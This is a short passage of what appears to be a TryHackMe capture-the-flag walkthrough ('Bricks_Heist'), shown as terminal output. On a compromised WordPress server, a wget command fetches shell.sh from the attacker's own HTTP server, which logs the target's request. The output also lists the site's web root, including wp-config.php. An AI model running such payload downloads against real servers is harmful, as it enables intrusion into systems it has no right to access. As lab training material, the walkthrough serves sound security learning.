 # wget http://10.8.129.243:8000/shell.sh
[-] No valid response received or target not vulnerable.
# ls
650c844110baced87e1606453b93f22a.txt
index.php
kod
license.txt
phpmyadmin
readme.html
shell.sh
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
~/Tryhackme/Bricks_Heist
❯ nano shell.sh
~/Tryhackme/Bricks_Heist
❯ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.187.87 - - [17/Apr/2024 14:39:25] "GET /shell.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.